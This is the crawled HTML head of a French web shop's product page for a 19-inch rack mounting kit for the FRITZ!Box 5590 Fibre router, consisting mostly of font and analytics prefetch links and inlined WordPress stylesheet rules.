

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/
body_size: 91673
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre</title>
<link data-rocket-prefetch href="https://invitejs.trustpilot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--palette-color-1:var(--theme-palette-color-1, #00245b);--wp--preset--color--palette-color-2:var(--theme-palette-color-2, #000000);--wp--preset--color--palette-color-3:var(--theme-palette-color-3, #504e4a);--wp--preset--color--palette-color-4:var(--theme-palette-color-4, #0a0500);--wp--preset--color--palette-color-5:var(--theme-palette-color-5, #edeff2);--wp--preset--color--palette-color-6:var(--theme-palette-color-6, #f9fafb);--wp--preset--color--palette-color-7:var(--theme-palette-color-7, #FDFDFD);--wp--preset--color--palette-color-8:var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--juicy-peach:linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion:linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset:linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den:linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate:linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash:linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss:linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave:linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath:linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight:linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party:linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset:linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding:linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue:linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss:linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period:linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division:linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening:linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock:linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump:linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance:linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories:linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early:linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad:linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call:linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl:linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care:linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake:linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal:linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall:linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville:linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass:linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg:linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky:linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel:linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun:linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white:linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror:linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple:linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again:linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud:linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water:linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white:linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large:clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large:clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:var(--theme-content-spacing)}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root 